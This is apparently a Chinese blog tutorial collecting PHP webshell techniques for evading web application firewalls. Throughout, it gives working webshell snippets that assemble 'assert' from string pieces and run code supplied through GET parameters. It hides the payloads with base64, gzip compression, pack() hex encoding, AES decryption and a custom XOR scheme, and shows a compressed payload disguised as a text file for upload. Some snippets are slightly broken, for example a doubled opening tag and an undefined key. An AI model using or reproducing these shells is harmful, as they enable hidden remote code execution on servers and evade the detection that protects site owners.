## php免杀合集

2022-09-27 09:47:00

# 字符串变形

## 1.简单字符串拼接

``````<?php
\$func = \$_GET["func"];
\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(\$func);
?>
``````

### 某狗4.0### 某盾### 某塔最新收费waf## 2.利用字符串函数

``````ucwords()  //把每个单词的首字符转换为大写
ucfirst()  //首字符转换为大写
trim()  //移除字符串两侧的字符
substr_replace() //函数把字符串的一部分替换为另一个字符串
substr()  //函数返回字符串的一部分
strtr()  //函数转换字符串中特定的字符
strtoupper()  //把所有字符转换为大写
strtolower()  //把所有字符转换为小写
strtok()  //函数把字符串分割为更小的字符串
str_rot13()  //函数对字符串执行 ROT13 编码
chr()  //从指定 ASCII 值返回字符
hex2bin() //把十六进制值转换为 ASCII 字符
bin2hex() //ASCII 字符的字符串转换为十六进制值
gzcompress()、gzdeflate()、gzencode()  //字符串压缩
gzuncompress()、gzinflate()、gzdecode()  //字符串解压
base64_encode()  //base64编码
base64_decode()  //nase64解码
pack()  //数据装入一个二进制字符串
unpack()  //从二进制字符串对数据进行解包
``````

``````<?php
\$func = base64_decode(\$_GET["func"]);
#cGhwaW5mbygp
\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(\$func);
?>
``````### gzcompress系列

``````<?php
\$a = gzcompress("abc");
echo "压缩后: ".\$a;

echo "<br>解压后: ".gzuncompress(\$a);
?>
``````1.base64编码

``````<?php
\$func = gzuncompress(base64_decode(\$_GET["func"]));
\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(\$func);
?>
``````2.伪装成文件,以二进制方式传输

``````<?php
\$a = gzcompress("phpinfo();");
file_put_contents("123.txt",\$a);
?>
````````````<!DOCTYPE html>
<html lang="zh-CN">
<meta charset="utf-8" />
<title>文件上传</title>
<body>
<form method="post" enctype="multipart/form-data" action="">
<input type="file" name="filename">
<button type="submit" >上传</button>
</form>
</body>
</html>
<?php
printf(\$_FILES);
``````### pack系列

``````<?php

\$func=pack("H14","706870696e666f");

\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(\$func);
````````````unpack(format,data)

data。规定被解包的二进制数据。

format。规定在解包数据时所使用的格式。

a - NUL 填充的字符串
A - SPACE 填充的字符串
h - 十六进制字符串，低位在前
H - 十六进制字符串，高位在前
c - signed char
C - unsigned char
s - signed short（总是16位, machine 字节顺序）
S - unsigned short（总是16位, machine 字节顺序）
n - unsigned short（总是16位, big endian 字节顺序）
v - unsigned short（总是16位, little endian 字节顺序）
i - signed integer（取决于 machine 的大小和字节顺序）
I - unsigned integer（取决于 machine 的大小和字节顺序）
l - signed long（总是32位, machine 字节顺序）
L - unsigned long（总是32位, machine 字节顺序）
N - unsigned long（总是32位, big endian 字节顺序）
V - unsigned long（总是32位, little endian 字节顺序）
f - float（取决于 machine 的大小和表示）
d - double（取决于 machine 的大小和表示）
x - NUL 字节
X - 备份一个字节
Z - NUL 填充的字符串
@ - NUL 填充绝对位置
``````

## 3.加密函数与自写加密函数

### openssl加密函数：

openssl_encrypt方法详解：

``````openssl_encrypt(\$data, \$method, \$key, \$options = 0, \$iv = "", &\$tag = NULL, \$aad = "", \$tag_length = 16)

1.\$data：加密明文
2.\$method：加密方法： 可以通过openssl_get_cipher_methods()获取有哪些加密方式
3.\$passwd：加密密钥[密码]
5.\$iv：密初始化向量（可选),需要注意：如果method为DES−ECB，则iv无需填写
8.\$tag_length：验证 tag 的长度。GCM 模式时，它的范围是 4 到 16(可选)
``````

openssl_decrypt方法详解:

``````openssl_decrypt(\$data, \$method, \$password, \$options = 1, \$iv = "", \$tag = "",  \$aad = "")

1.\$data：要解密的加密消息。
2.\$method：解密方法：可以通过openssl_get_cipher_methods()获取有哪些解密方式
3.\$passwd：解密密钥[密码]
5.\$iv：密初始化向量（可选),需要注意：如果method为DES−ECB，则iv无需填写
``````

``````<?php
// 要加密的字符串
\$data = 'demo';
// 密钥
\$key = '123456';
// 加密数据 'AES-128-ECB' 可以通过openssl_get_cipher_methods()获取
\$encrypt = openssl_encrypt(\$data, 'AES-128-ECB', \$key, 0);
echo "加密后： ".\$encrypt;

//密钥
\$key = '123456';
// 解密数据
\$decrypt = openssl_decrypt(\$encrypt, 'AES-128-ECB', \$key, 0);
echo "<br>解密后： ".\$decrypt;
````````````<?php

\$fun = openssl_decrypt(\$_GET['func'], 'AES-128-ECB', \$key, 0);
\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(\$fun);
``````### 自己写加密算法

``````<?php
<?php

//ERsDHgEUC1hI
\$fun = base64_decode(\$_GET['func']);
for(\$i=0;\$i<strlen(\$fun);\$i++){
\$fun[\$i] = \$fun[\$i]^\$key[\$i+1&7];
}
\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(\$fun);
``````